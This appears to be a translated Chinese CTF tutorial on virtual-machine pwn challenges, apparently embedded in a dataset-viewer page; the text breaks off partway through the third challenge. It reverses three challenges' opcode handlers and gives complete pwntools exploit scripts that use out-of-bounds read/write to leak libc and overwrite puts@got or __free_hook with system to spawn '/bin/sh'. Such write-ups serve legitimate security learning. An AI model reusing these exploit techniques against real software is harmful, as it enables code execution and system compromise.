text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# VM Pwn学习

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

作者:Lock@星盟

新手向,会讲得比较详细,入门不易

虚拟机保护的题目相比于普通的pwn题逆向量要大许多,需要分析出分析出不同的opcode的功能再从中找出漏洞,实际上,vmpwn的大部分工作量都在逆向中,能分析出虚拟指令集的功能实现,要做出这道题也比较容易了。

先给出几个概念

#### 1.虚拟机保护技术

所谓虚拟机保护技术,是指将代码翻译为机器和人都无法识别的一串伪代码字节流;在具体执行时再对这些伪代码进行一一翻译解释,逐步还原为原始代码并执行。这段用于翻译伪代码并负责具体执行的子程序就叫作虚拟机VM(好似一个抽象的CPU)。它以一个函数的形式存在,函数的参数就是字节码的内存地址。

#### 2.VStartVM

虚拟机的入口函数,对虚拟机环境进行初始化

#### 3.VMDispather

解释opcode,并选择对应的Handler函数执行,当Handler执行完后会跳回这里,形成一个循环

#### 4.opcode

程序可执行代码转换成的操作码

流程图如下

下面来看题

## 0x1.ciscn_2019_qual_virtual

首先检查保护

无PIE

拖进IDA分析流程

程序模拟了一个虚拟机,v5,v6,v7分别是stack段,text段和data段,set函数如下

_DWORD *__fastcall set(int a1)

{

_DWORD *result; // rax

_DWORD *ptr; // [rsp+10h] [rbp-10h]

void *s; // [rsp+18h] [rbp-8h]

ptr = malloc(0x10uLL);

if ( !ptr )

return 0LL;

s = malloc(8LL * a1);

if ( s )

{

memset(s, 0, 8LL * a1);

*(_QWORD *)ptr = s;

ptr[2] = a1;

ptr[3] = -1;

result = ptr;

}

else

{

free(ptr);

result = 0LL;

}

return result;

}

函数很简单,就不多说了

分配好各个段之后,首先往一个chunk上读入name,然后让我们输入指令,先写到一个0x400的缓冲区中,然后再写到text段中,store_opcode函数如下

void __fastcall store_opcode(__int64 a1, char *a2)

{

int v2; // [rsp+18h] [rbp-18h]

int i; // [rsp+1Ch] [rbp-14h]

const char *s1; // [rsp+20h] [rbp-10h]

_QWORD *ptr; // [rsp+28h] [rbp-8h]

if ( a1 )

{

ptr = malloc(8LL * *(int *)(a1 + 8));

v2 = 0;

for ( s1 = strtok(a2, delim); v2 < *(_DWORD *)(a1 + 8) && s1; s1 = strtok(0LL, delim) )

{

if ( !strcmp(s1, "push") )

{

ptr[v2] = 17LL;

}

else if ( !strcmp(s1, "pop") )

{

ptr[v2] = 18LL;

}

else if ( !strcmp(s1, "add") )

{

ptr[v2] = 33LL;

}

else if ( !strcmp(s1, "sub") )

{

ptr[v2] = 34LL;

}

else if ( !strcmp(s1, "mul") )

{

ptr[v2] = 35LL;

}

else if ( !strcmp(s1, "div") )

{

ptr[v2] = 36LL;

}

else if ( !strcmp(s1, "load") )

{

ptr[v2] = 49LL;

}

else if ( !strcmp(s1, "save") )

{

ptr[v2] = 50LL;

}

else

{

ptr[v2] = 255LL;

}

++v2;

}

for ( i = v2 - 1; i >= 0 && (unsigned int)sub_40144E(a1, ptr[i]); --i )

;

free(ptr);

}

}

函数接受两个参数,a1为text段的指针,a2为缓冲区的指针,strtok函数原型如下

char *strtok(char *str, const char *delim)

str -- 要被分解成一组小字符串的字符串。

delim -- 包含分隔符的 C 字符串。

该函数返回被分解的第一个子字符串,如果没有可检索的字符串,则返回一个空指针。

程序中的delim为 **nrt** , **strtok(a2, delim)** 就是以 **nrt** 分割a2中的字符串

由下面的if-else语句我们可以知道程序实现了 **push,pop,add,sub,mul,div,load,save**

这几个功能,每个功能都对应着一个opcode,将每一个opcode存储到函数中分配的一个临时data段中(函数执行完后这个chunk就会被free掉)

sub_40144E函数如下

__int64 __fastcall sub_40144E(__int64 a1, __int64 a2)

{

int v3; // [rsp+1Ch] [rbp-4h]

if ( !a1 )

return 0LL;

v3 = *(_DWORD *)(a1 + 12) + 1;

if ( v3 == *(_DWORD *)(a1 + 8) )

return 0LL;

*(_QWORD *)(*(_QWORD *)a1 + 8LL * v3) = a2;

*(_DWORD *)(a1 + 12) = v3;

return 1LL;

}

这个函数是用来将函数中的临时text段的指令转移到程序中的text段的,每八个字节存储一个opcode,需要注意的是,这里存储opcode的顺序和我们输入指令的顺序是相反的(不过也没啥需要主义的,反正程序是按照我们输入的指令顺序来执行的)。

write_stack函数如下

void __fastcall write_data(__int64 a1, char *a2)

{

int v2; // [rsp+18h] [rbp-28h]

int i; // [rsp+1Ch] [rbp-24h]

const char *nptr; // [rsp+20h] [rbp-20h]

_QWORD *ptr; // [rsp+28h] [rbp-18h]

if ( a1 )

{

ptr = malloc(8LL * *(int *)(a1 + 8));

v2 = 0;

for ( nptr = strtok(a2, delim); v2 < *(_DWORD *)(a1 + 8) && nptr; nptr = strtok(0LL, delim) )

ptr[v2++] = atol(nptr);

for ( i = v2 - 1; i >= 0 && (unsigned int)sub_40144E(a1, ptr[i]); --i )

;

free(ptr);

}

}

和store_opcode函数相比就是去掉了存储opcode的环节,将我们输入的数据存储在stack段中。

我们再看到execute函数

__int64 __fastcall sub_401967(__int64 a1, __int64 a2, __int64 a3)

{

__int64 v4; // [rsp+8h] [rbp-28h]

unsigned int v5; // [rsp+24h] [rbp-Ch]

__int64 v6; // [rsp+28h] [rbp-8h]

v4 = a3;

v5 = 1;

while ( v5 && (unsigned int)take_value(a1, &v6) )

{

switch ( v6 )

{

case 0x11LL:

v5 = push(v4, a2);

break;

case 0x12LL:

v5 = pop(v4, a2);

break;

case 0x21LL:

v5 = add(v4, a2);

break;

case 0x22LL:

v5 = sub(v4, a2);

break;

case 0x23LL:

v5 = mul(v4, a2);

break;

case 0x24LL:

v5 = div(v4, a2);

break;

case 0x31LL:

v5 = load(v4, a2);

break;

case 0x32LL:

v5 = save(v4, a2);

break;

default:

v5 = 0;

break;

}

}

return v5;

}

接受三个参数,a1为text段结构体的指针,a2为stack段结构体的指针,a3为data段结构体的指针

take_value函数如下

__int64 __fastcall take_value(__int64 a1, _QWORD *a2)

{

if ( !a1 )

return 0LL;

if ( *(_DWORD *)(a1 + 12) == -1 )

return 0LL;

*a2 = *(_QWORD *)(*(_QWORD *)a1 + 8LL * (int)(*(_DWORD *)(a1 + 12))--);

return 1LL;

}

这个就是从text段中取opcode,从后往前取,因为是倒叙存储,所以最后一个opcode就是我们输入的第一个指令。

取出opcode之后通过switch语句来执行对应的功能,首先看到push函数

_BOOL8 __fastcall push(__int64 a1, __int64 a2)

{

__int64 v3; // [rsp+18h] [rbp-8h]

return (unsigned int)take_value(a2, &v3) && (unsigned int)0x40144E(a1, v3);

}

接受两个参数,a1为data段结构体的指针,a2为stack段结构体的指针,push中有两个函数,第一个函数从stack中取值,第二个函数将从stack中取出的值存入data段中

pop函数

_BOOL8 __fastcall pop(__int64 a1, __int64 a2)

{

__int64 v3; // [rsp+18h] [rbp-8h]

return (unsigned int)take_value(a1, &v3) && (unsigned int)0X40144E(a2, v3);

}

pop函数中的两个函数和push函数相同,只不过参数不一样,将a1和a2的位置调换了一下,push将stack的值放入data段中,pop则将data中的值放入stack段中

add函数

__int64 __fastcall add(__int64 a1)

{

__int64 result; // rax

__int64 v2; // [rsp+10h] [rbp-10h]

__int64 v3; // [rsp+18h] [rbp-8h]

if ( (unsigned int)take_value(a1, &v2) && (unsigned int)take_value(a1, &v3) )

result = write_data(a1, v3 + v2);

else

result = 0LL;

return result;

}

add只接受一个参数,data段结构体的指针

通过两个tack_value函数从data段中取出两个连续值,然后将两个值的和写入data段

sub

__int64 __fastcall sub(__int64 a1)

{

__int64 result; // rax

__int64 v2; // [rsp+10h] [rbp-10h]

__int64 v3; // [rsp+18h] [rbp-8h]

if ( (unsigned int)take_value(a1, &v2) && (unsigned int)take_value(a1, &v3) )

result = write_data(a1, v2 - v3);

else

result = 0LL;

return result;

}

sub函数和add函数的区别在于sub函数将两个值的插写入data段

mul

__int64 __fastcall mul(__int64 a1)

{

__int64 result; // rax

__int64 v2; // [rsp+10h] [rbp-10h]

__int64 v3; // [rsp+18h] [rbp-8h]

if ( (unsigned int)take_value(a1, &v2) && (unsigned int)take_value(a1, &v3) )

result = write_data(a1, v3 * v2);

else

result = 0LL;

return result;

}

将两个值的乘积写入data段

__int64 __fastcall div(__int64 a1)

{

__int64 result; // rax

__int64 v2; // [rsp+10h] [rbp-10h]

__int64 v3; // [rsp+18h] [rbp-8h]

if ( (unsigned int)take_value(a1, &v2) && (unsigned int)take_value(a1, &v3) )

result = write_data(a1, v2 / v3);

else

result = 0LL;

return result;

}

将两个值的商写入data段

load

__int64 __fastcall load(__int64 a1)

{

__int64 result; // rax

__int64 v2; // [rsp+10h] [rbp-10h]

if ( (unsigned int)take_value(a1, &v2) )

result = write_data(a1, *(_QWORD *)(*(_QWORD *)a1 + 8 * (*(int *)(a1 + 12) + v2)));

else

result = 0LL;

return result;

}

load函数只接受一个参数,为data段结构体指针,首先从data段取出一个值,然后我们分析一下下面这一段的意思

*(_QWORD *)(*(_QWORD *)a1 + 8 * (*(int *)(a1 + 12) + v2))

**_(_QWORD_ )a1**为data段结构体的值,即data段指针, ** _(int_ )(a1 +

12)**为data段中存储数据的个数,再加上v2,作为索引的依据,将 ** _(_QWORD_ )( _(_QWORD_ )a1 + 8 _(_ (int

*)(a1 + 12) +

v2))**的值载入data段。这里关键的一点就是,v2作为索引的一部分是用户输入的,而这里也并未对v2的值做限制,当v2为负数时就可以越界读,将不属于data段的值载入data段,这里就是漏洞之一。

save

__int64 __fastcall save(__int64 a1)

{

__int64 v2; // [rsp+10h] [rbp-10h]

__int64 v3; // [rsp+18h] [rbp-8h]

if ( !(unsigned int)take_value(a1, &v2) || !(unsigned int)take_value(a1, &v3) )

return 0LL;

*(_QWORD *)(8 * (*(int *)(a1 + 12) + v2) + *(_QWORD *)a1) = v3;

return 1LL;

}

从data段取出两个值,v2的作用和load中一样,以data段为基地址,将 ** _(_QWORD_ )(8 _(_ (int _)(a1 + 12) +

v2) +_ (_QWORD *)a1)** 的地址中写入v3,这里也没有限制v2的大小,因此存在越界写漏洞。

至此,整个程序的主要功能就分析完了,接下来就该进行利用了

由于程序没有开启FULL RELRO,所以我们可以复写got表,这里我们复写puts[@got](https://github.com/got

"@got")为system,因为当执行完opcode之后程序会通过puts函数输出我们一开始输入的程序名,只要我们输入程序名为/bin/sh,这样最后就会执行system(“/bin/sh”),即可getshell(也可以通过复写puts为onegadget,不过system(“/bin/sh”)更稳一些)。

注意到heap区上方

0x404000处存在大量libc地址

而程序本身没有输出功能,所以我们需要利用程序提供的功能进行写入加减运算

load和save功能都是在data段进行的,而且存在越界,它们的的参数都是data结构体的指针

而对data段进行操作都是通过存储在data结构体中的data段指针进行操作的,只要我们修改了这个指针,data段的位置也会随之改变,所以我们可以利用save的越界写漏洞,将data段指针修改到0x404000附近(也可以直接在data段进行越界读写,毕竟越界读写的范围也没有限定,不过这样计算起来会比较麻烦)。

我们将data段指针改写为stderr下方的一段无内容处,即0x4040d0

这个操作对应的payload为

push push save

4210896 -3

这样操作的原因可以自己调试

之后我们对data段的操作就都是以0x4040d0为基地址来操作的,我们将上方的stderr的地址(或者别的地址)load到data段,然后计算出在libc中stderr和system的相对偏移,push到data段,然后将stderr和偏移相加就能得出system的地址,接着再利用save功能,将system写入puts[@got](https://github.com/got

"@got")(在0x404020处)即可,完整exp如下

from pwn import *

context.binary = './ciscn_2019_qual_virtual'

context.log_level = 'debug'

io = process('./ciscn_2019_qual_virtual')

elf = ELF('ciscn_2019_qual_virtual')

libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')

io.recvuntil('name:n')

io.sendline('/bin/sh')

data_addr = 0x4040d0

offset = libc.symbols['system'] - libc.symbols['_IO_2_1_stderr_']

opcode = 'push push save push load push add push save'

data = [data_addr, -3, -1, offset, -21]

payload = ''

for i in data:

payload += str(i)+' '

io.recvuntil('instruction:n')

io.sendline(opcode)

#gdb.attach(io,'b *0x401cce')

io.recvuntil('data:n')

io.sendline(payload)

io.interactive()

## 0x2.[OGeek2019 Final]OVM

首先检查保护

只有canary未开启

IDA分析

int __cdecl main(int argc, const char **argv, const char **envp)

{

unsigned __int16 v4; // [rsp+2h] [rbp-Eh]

unsigned __int16 v5; // [rsp+4h] [rbp-Ch]

unsigned __int16 v6; // [rsp+6h] [rbp-Ah]

int v7; // [rsp+8h] [rbp-8h]

int i; // [rsp+Ch] [rbp-4h]

comment[0] = malloc(0x8CuLL);

setbuf(stdin, 0LL);

setbuf(stdout, 0LL);

setbuf(stderr, 0LL);

signal(2, signal_handler);

write(1, "WELCOME TO OVM PWNn", 0x16uLL);

write(1, "PC: ", 4uLL);

_isoc99_scanf("%hd", &v5);

getchar();

write(1, "SP: ", 4uLL);

_isoc99_scanf("%hd", &v6);

getchar();

reg[13] = v6;

reg[15] = v5;

write(1, "CODE SIZE: ", 0xBuLL);

_isoc99_scanf("%hd", &v4);

getchar();

if ( v6 + (unsigned int)v4 > 0x10000 || !v4 )

{

write(1, "EXCEPTIONn", 0xAuLL);

exit(155);

}

write(1, "CODE: ", 6uLL);

running = 1;

for ( i = 0; v4 > i; ++i )

{

_isoc99_scanf("%d", &memory[v5 + i]);

if ( (memory[i + v5] & 0xFF000000) == 0xFF000000 )

memory[i + v5] = 0xE0000000;

getchar();

}

while ( running )

{

v7 = fetch();

execute(v7);

}

write(1, "HOW DO YOU FEEL AT OVM?n", 0x1BuLL);

read(0, comment[0], 0x8CuLL);

sendcomment(comment[0]);

write(1, "Byen", 4uLL);

return 0;

}

首先让我们输入PC和SP

PC 程序计数器,它存放的是一个内存地址,该地址中存放着 下一条 要执行的计算机指令。

SP 指针寄存器,永远指向当前的栈顶。

然后让我们输入codesize,最大为0x10000字节

接着依次输入code

for ( i = 0; v4 > i; ++i )

{

_isoc99_scanf("%d", &memory[v5 + i]);

if ( (memory[i + v5] & 0xFF000000) == 0xFF000000 )

memory[i + v5] = 0xE0000000;

getchar();

}

if语句是用来限制code的值的

接着进入where循环,fetch函数如下

__int64 fetch()

{

int v0; // eax

v0 = reg[15];

reg[15] = v0 + 1;

return (unsigned int)memory[v0];

}

这里使用到了reg[15],存储着PC的值,我们看一看这个程序使用的一些数据

每次将PC的值增加1,依次读取memory中的code

再看到execute函数

ssize_t __fastcall execute(int a1)

{

ssize_t result; // rax

unsigned __int8 v2; // [rsp+18h] [rbp-8h]

unsigned __int8 v3; // [rsp+19h] [rbp-7h]

unsigned __int8 v4; // [rsp+1Ah] [rbp-6h]

int i; // [rsp+1Ch] [rbp-4h]

v4 = (a1 & 0xF0000u) >> 16;

v3 = (unsigned __int16)(a1 & 0xF00) >> 8;

v2 = a1 & 0xF;

result = HIBYTE(a1); //将一个code分割为四个部分,最高1字节作为分类标志

if ( HIBYTE(a1) == 0x70 ) //最高字节为0x70

{

result = (ssize_t)reg;

reg[v4] = reg[v2] + reg[v3]; //加法

return result;

}

if ( (int)HIBYTE(a1) > 0x70 )

{

if ( HIBYTE(a1) == 0xB0 ) //最高字节为0xB0

{

result = (ssize_t)reg;

reg[v4] = reg[v2] ^ reg[v3]; //异或

return result;

}

if ( (int)HIBYTE(a1) > 0xB0 )

{

if ( HIBYTE(a1) == 0xD0 ) //最高字节为0xD0

{

result = (ssize_t)reg;

reg[v4] = reg[v3] >> reg[v2]; //右移位运算

return result;

}

if ( (int)HIBYTE(a1) > 0xD0 )

{

if ( HIBYTE(a1) == 0xE0 ) //最高字节为0xE0

{

running = 0;

if ( !reg[13] ) //如果栈顶为空则退出while循环

return write(1, "EXITn", 5uLL);

}

else if ( HIBYTE(a1) != 0xFF )

{

return result;

}

running = 0;

for ( i = 0; i <= 15; ++i )

printf("R%d: %Xn", (unsigned int)i, (unsigned int)reg[i]); //依次打印寄存器的值

result = write(1, "HALTn", 5uLL);

}

else if ( HIBYTE(a1) == 0xC0 ) //最高字节为0xC0

{

result = (ssize_t)reg;

reg[v4] = reg[v3] << reg[v2]; //左移位运算

}

}

else

{

switch ( HIBYTE(a1) )

{

case 0x90u: //最高字节为0x90

result = (ssize_t)reg;

reg[v4] = reg[v2] & reg[v3]; //按位与运算

break;

case 0xA0u: //最高字节为0xA0

result = (ssize_t)reg;

reg[v4] = reg[v2] | reg[v3]; //按位或运算

break;

case 0x80u: //最高字节为0x80

result = (ssize_t)reg;

reg[v4] = reg[v3] - reg[v2]; //减法

break;

}

}

}

else if ( HIBYTE(a1) == 0x30 ) //最高字节为0x30

{

result = (ssize_t)reg;

reg[v4] = memory[reg[v2]]; //读取内存中的内容到reg

}

else if ( (int)HIBYTE(a1) > 0x30 )

{

switch ( HIBYTE(a1) )

{

case 0x50u: //最高字节为0x50

LODWORD(result) = reg[13]; //读取SP

reg[13] = result + 1; //SP+1

result = (int)result;

stack[(int)result] = reg[v4]; //将寄存器中的值压入栈中

break;

case 0x60u: //最高字节为0x60

--reg[13]; //SP降低

result = (ssize_t)reg;

reg[v4] = stack[reg[13]];//读取栈值到寄存器中

break;

case 0x40u: //最高字节为0x40

result = (ssize_t)memory; //读取内存的值

memory[reg[v2]] = reg[v4]; //将寄存器中的值写入内存中

break;

}

}

else if ( HIBYTE(a1) == 0x10 ) //最高字节为0x10

{

result = (ssize_t)reg;

reg[v4] = (unsigned __int8)a1; //将一个常数存入寄存器

}

else if ( HIBYTE(a1) == 0x20 ) //最高字节为0x20

{

result = (ssize_t)reg;

reg[v4] = (_BYTE)a1 == 0;

}

return result;

}

分析完功能,我们可以发现在读取和写入内存并没有作出限制,存在越界读写漏洞,我们先将opcode封装成函数

#reg[v4] = reg[v2] + reg[v3]

def add(v4, v3, v2):

return u32((p8(0x70)+p8(v4)+p8(v3)+p8(v2))[::-1])

#reg[v4] = reg[v3] - reg[v2]

def sub(v4, v3, v2):

return u32((p8(0x80)+p8(v4)+p8(v3)+p8(v2))[::-1])

#reg[v4] = reg[v2] & reg[v3]

def AND(v4, v3, v2):

return u32((p8(0x90)+p8(v4)+p8(v3)+p8(v2))[::-1])

#reg[v4] = reg[v2] | reg[v3]

def OR(v4, v3, v2):

return u32((p8(0xa0)+p8(v4)+p8(v3)+p8(v2))[::-1])

#reg[v4] = reg[v2] ^ reg[v3]

def xor(v4, v3, v2):

return u32((p8(0xb0)+p8(v4)+p8(v3)+p8(v2))[::-1])

#reg[v4] = reg[v3] >> reg[v2]

def right_shift(v4, v3, v2):

return u32((p8(0xd0)+p8(v4)+p8(v3)+p8(v2))[::-1])

#reg[v4] = reg[v3] << reg[v2]

def left_shift(v4, v3, v2):

return u32((p8(0xc0)+p8(v4)+p8(v3)+p8(v2))[::-1])

#reg[v4] = memory[reg[v2]]

def read(v4, v2):

return u32((p8(0x30)+p8(v4)+p8(0)+p8(v2))[::-1])

#memory[reg[v2]] = reg[v4]

def write(v4, v2):

return u32((p8(0x40)+p8(v4)+p8(0)+p8(v2))[::-1])

#reg[v4] = (unsigned __int8)v2

def setnum(v4, v2):

return u32((p8(0x10)+p8(v4)+p8(0)+p8(v2))[::-1])

程序的功能理清了,该怎样利用,注意到sendcomment函数

void __fastcall sendcomment(void *a1)

{

free(a1);

}

sendcomment会free掉comment[0]中指针指向的chunk,在此之前程序允许我们往comment[0]指向的chunk写入数据,所以我们可以利用越界写将comment[0]指针改写到free_hook-8的位置,然后一次性写入’/bin/sh’+system的地址,这样后面free(comment[0])就会触发system(‘/bin/sh’)

首先我们需要泄露libc地址,bss段上方一段距离就是got表,我们通过越界读将got表中的libc地址读取到寄存器中,这里需要注意的是,由于寄存器是双字,也就是四字节的,而地址是八字节的,所以我们需要两个寄存器才能存储一个地址

got表中最后一个是stderr,不过我们不选它来泄露,因为stderr地址的最后两位是00,在这里我们选择stdin来泄露,因为后续我们需要通过stdin的地址来计算得到__free_hook-8,因此尽量选择与free_hook地址相差较小的来泄露,能够减小计算量。

有了泄露目标之后,就该来计算索引了(reg[v4] =

memory[reg[v2]])。memory的地址是0x202060,stdin[@got](https://github.com/got

"@got")的地址为0x201f80,memory也是双字类型,于是有n=(0x202060-0x201f80)/4=56,索引就是-56

该如何构造出-56,可以通过在内存中负数的存储方式来构造,0xffffffc8在内存中就表示-56,通过-56读取stdin地址的后四字节,通过-55读取前四个字节。如何得到0xffffffc8,可以通过ff左移位和加法运算得到,构造步骤如下

setnum(0,8), #reg[0]=8

setnum(1,0xff), #reg[1]=0xff

setnum(2,0xff), #reg[2]=0xff

left_shift(2,2,0), #reg[2]=reg[2]<<reg[0](reg[2]=0xff<<8=0xff00)

add(2,2,1), #reg[2]=reg[2]+reg[1](reg[2]=0xff00+0xff=0xffff)

left_shift(2,2,0), #reg[2]=reg[2]<<reg[0](reg[2]=0xffff<<8=0xffff00)

add(2,2,1), #reg[2]=reg[2]+reg[1](reg[2]=0xffff00+0xff=0xffffff)

setnum(1,0xc8), #reg[1]=0xc8

left_shift(2,2,0), #reg[2]=reg[2]<<reg[0](reg[2]=0xffffff<<8=0xffffff00)

add(2,2,1), #reg[2]=reg[2]+reg[1](reg[2]=0xffffff00+0xc8=0xffffffc8=-56)

然后我们读取stdin的地址,存入两个寄存器中

read(3,2), #reg[3]=memory[reg[2]]=memory[-56]

setnum(1,1), #reg[1]=1

add(2,2,1), #reg[2]=reg[2]+reg[1]=-56+1=-55

read(4,2), #reg[4]=memory[reg[2]]=memory[-55]

有了stdin地址之后,我们计算出stdin和free_hook-8的偏移,通过add将偏移加到存储stdin地址的寄存器之上,再写入comment[0]即可,comment[0]与memory的相对索引是-8

setnum(1,0x10), #reg[1]=0x10

left_shift(1,1,0), #reg[1]=reg[1]<<8=0x10<<8=0x1000

setnum(0,0x90), #reg[0]=0x90

add(1,1,0), #reg[1]=reg[1]+reh[0]=0x1000+0x90=0x1090 &free_hook-8-&stdin=0x1090

add(3,3,1), #reg[3]=reg[3]+reg[1]=&stdin后四字节+0x1090=&free_hook-8后四字节

setnum(1,47), #reg[1]=47

add(2,2,1), #reg[2]=reg[2]+2=-55+47=-8

write(3,2), #memory[reg[2]]=memory[-8]=reg[3]

setnum(1,1), #reg[1]=1

add(2,2,1), #reg[2]=reg[2]+1=-8+1=-7

write(4,2), #memory[reg[2]]=memory[-7]=reg[4]

u32((p8(0xff)+p8(0)+p8(0)+p8(0))[::-1]) #exit

完整exp如下

#!/usr/bin/python

from pwn import *

from time import sleep

context.binary = './OVM'

context.log_level = 'debug'

io = process('./OVM')

elf = ELF('OVM')

libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')

#reg[v4] = reg[v2] + reg[v3]

def add(v4, v3, v2):

return u32((p8(0x70)+p8(v4)+p8(v3)+p8(v2))[::-1])

#reg[v4] = reg[v3] << reg[v2]

def left_shift(v4, v3, v2):

return u32((p8(0xc0)+p8(v4)+p8(v3)+p8(v2))[::-1])

#reg[v4] = memory[reg[v2]]

def read(v4, v2):

return u32((p8(0x30)+p8(v4)+p8(0)+p8(v2))[::-1])

#memory[reg[v2]] = reg[v4]

def write(v4, v2):

return u32((p8(0x40)+p8(v4)+p8(0)+p8(v2))[::-1])

# reg[v4] = (unsigned __int8)v2

def setnum(v4, v2):

return u32((p8(0x10)+p8(v4)+p8(0)+p8(v2))[::-1])

code = [

setnum(0, 8), # reg[0]=8

setnum(1, 0xff), # reg[1]=0xff

setnum(2, 0xff), # reg[2]=0xff

left_shift(2, 2, 0), # reg[2]=reg[2]<<reg[0](reg[2]=0xff<<8=0xff00)

add(2, 2, 1), # reg[2]=reg[2]+reg[1](reg[2]=0xff00+0xff=0xffff)

left_shift(2, 2, 0), # reg[2]=reg[2]<<reg[0](reg[2]=0xffff<<8=0xffff00)

add(2, 2, 1), # reg[2]=reg[2]+reg[1](reg[2]=0xffff00+0xff=0xffffff)

setnum(1, 0xc8), # reg[1]=0xc8

# reg[2]=reg[2]<<reg[0](reg[2]=0xffffff<<8=0xffffff00)

left_shift(2, 2, 0),

# reg[2]=reg[2]+reg[1](reg[2]=0xffffff00+0xc8=0xffffffc8=-56)

add(2, 2, 1),

read(3, 2), # reg[3]=memory[reg[2]]=memory[-56]

setnum(1, 1), # reg[1]=1

add(2, 2, 1), # reg[2]=reg[2]+reg[1]=-56+1=-55

read(4, 2), # reg[4]=memory[reg[2]]=memory[-55]

setnum(1, 0x10), # reg[1]=0x10

left_shift(1, 1, 0), # reg[1]=reg[1]<<8=0x10<<8=0x1000

setnum(0, 0x90), # reg[0]=0x90

# reg[1]=reg[1]+reh[0]=0x1000+0x90=0x1090 &free_hook-8-&stdin=0x1090

add(1, 1, 0),

add(3, 3, 1), # reg[3]=reg[3]+reg[1]

setnum(1, 47), # reg[1]=47

add(2, 2, 1), # reg[2]=reg[2]+2=-55+47=-8

write(3, 2), # memory[reg[2]]=memory[-8]=reg[3]

setnum(1, 1), # reg[1]=1

add(2, 2, 1), # reg[2]=reg[2]+1=-8+1=-7

write(4, 2), # memory[reg[2]]=memory[-7]=reg[4]

u32((p8(0xff)+p8(0)+p8(0)+p8(0))[::-1]) # exit

]

io.recvuntil('PC: ')

io.sendline(str(0))

io.recvuntil('SP: ')

io.sendline(str(1))

io.recvuntil('SIZE: ')

io.sendline(str(len(code)))

io.recvuntil('CODE: ')

for i in code:

#sleep(0.2)

io.sendline(str(i))

io.recvuntil('R3: ')

#gdb.attach(io)

last_4bytes = int(io.recv(8), 16)+8

log.success('last_4bytes => {}'.format(hex(last_4bytes)))

io.recvuntil('R4: ')

first_4bytes = int(io.recv(4), 16)

log.success('first_4bytes => {}'.format(hex(first_4bytes)))

free_hook = (first_4bytes << 32)+last_4bytes

libc_base = free_hook-libc.symbols['__free_hook']

system_addr = libc_base+libc.symbols['system']

log.success('free_hook => {}'.format(free_hook))

log.success('system_addr => {}'.format(system_addr))

io.recvuntil('OVM?n')

io.sendline('/bin/shx00'+p64(system_addr))

io.interactive()

## 0x3.RCTF2020 VM

这题跟着ruan师傅的wp来复现

检查保护

IDA分析

先看到vm_start函数

_QWORD *vm_start()

{

_QWORD *v1; // [rsp+0h] [rbp-10h]

v1 = malloc(0x60uLL);

v1[10] = malloc(0x1000uLL); //PC

set_stack((__int64)v1, 0x800u); //stack

return v1;

}

再跟到set_stack函数中看看

unsigned __int64 __fastcall set_stack(__int64 a1, unsigned int a2)

{

unsigned __int64 v3; // [rsp+18h] [rbp-8h]

v3 = __readfsqword(0x28u);

if ( a2 <= 0xFF || a2 > 0x1000 )

sub_CAA("Invalid size!");

*(_QWORD *)(a1 + 0x40) = malloc(a2);

*(_QWORD *)(a1 + 0x48) = *(_QWORD *)(a1 + 0x40) + 8LL * (a2 >> 3);

*(_QWORD *)(a1 + 0x40) = *(_QWORD *)(a1 + 0x48);

*(_DWORD *)(a1 + 0x5C) = a2 >> 3;

*(_DWORD *)(a1 + 0x58) = 0;

return __readfsqword(0x28u) ^ v3;

}

pwndbg里查看一下

继续往下看,循环读入code,之后会fork一个子进程,if语句中有一个沙箱

unsigned __int64 sub_A3A()

{

__int16 v1; // [rsp+0h] [rbp-20h]

void *v2; // [rsp+8h] [rbp-18h]

unsigned __int64 v3; // [rsp+18h] [rbp-8h]

v3 = __readfsqword(0x28u);

v1 = 11;

v2 = &unk_203020;

if ( prctl(38, 1LL, 0LL, 0LL, 0LL) < 0 )

_exit(2);

if ( prctl(22, 2LL, &v1) < 0 )

_exit(2);

return __readfsqword(0x28u) ^ v3;

}

禁用了execve,因此我们只能通过orw来拿到flag

沙箱之下有一个check函数,check函数稍后再看,我们需要先弄清楚code是什么,往下看run函数,run函数接收两个参数,a1是vm结构体的指针,a2是经过了check之后的code的数量。

run函数很长,篇幅原因就挑几个分析一下。

v7 = a2;

v34 = __readfsqword(0x28u);

v30 = *(unsigned __int8 **)(a1 + 0x50);

-------------------------- v2 = (unsigned __int8)take_value(v30); //取PC区第一个code的第一字节,标志类型

if ( v2 == 7 ) //如果第一字节为7

{

if ( (unsigned __int8)take_value(v30 + 1) == 1 ) //如果第二字节为1

{

v13 = take_value(v30 + 2); //取第三字节

*(_QWORD *)(8LL * v13 + a1) ^= take_value_QWORD((__int64)(v30 + 3));//以第三字节为索引,将8LL * v13 + a1中的值与code后8字节异或

v30 += 0xB;//PC指针往后移到第二个code,1+1+1+8=11

}

else //如果第二字节不为1

{

v12 = take_value(v30 + 2);//取第3字节

*(_QWORD *)(8LL * v12 + a1) ^= *(_QWORD *)(8LL * (unsigned __int8)take_value(v30 + 3) + a1);//以第四字节为索引,取出8LL * (unsigned __int8)take_value(v30 + 3) + a1中的值,与*(_QWORD *)(8LL * v12 + a1)中的值异或

v30 += 4;//PC指针后移,1+1+1+1=4

}

}

//xor功能标志位为7,通过第二字节是否为1,可以指定寄存器中的值与code中的数值异或,或者两个寄存器中的值进行异或

-------------------------- else if ( !v2 ) //如果code第一字节为0

{

if ( (unsigned __int8)take_value(v30 + 1) == 1 ) //如果第二字节为1

{

v28 = take_value(v30 + 2); //取code第三字节

*(_QWORD *)(8LL * v28 + a1) += take_value_QWORD((__int64)(v30 + 3)); //将*(_QWORD *)(8LL * v28 + a1)中的值与(v30 + 3)中的值相加

v30 += 11;//PC指针后移,1+1+1+8=11

}

else //如果第二字节不为1

{

v27 = take_value(v30 + 2); //取第三字节

*(_QWORD *)(8LL * v27 + a1) += *(_QWORD *)(8LL * (unsigned __int8)take_value(v30 + 3) + a1);//将两个寄存器中的值相加,放入v27指定的寄存器中

v30 += 4; //PC指针后移

}

}

//add功能标志位为0,通过第二字节是否为1,可以指定寄存器中的值与code中的数值相加,或者两个寄存器中的值进行相加

-------------------------- else if ( v2 == 1 ) //如果第一字节为1

{

if ( (unsigned __int8)take_value(v30 + 1) == 1 ) //如果第二字节为1

{

v26 = take_value(v30 + 2); //取第三字节

*(_QWORD *)(8LL * v26 + a1) -= take_value_QWORD((__int64)(v30 + 3)); //将以第二字节指定的寄存器中的值与code中的后八字节相减

v30 += 11;//PC指针后移

}

else //如果第二字节不为1

{

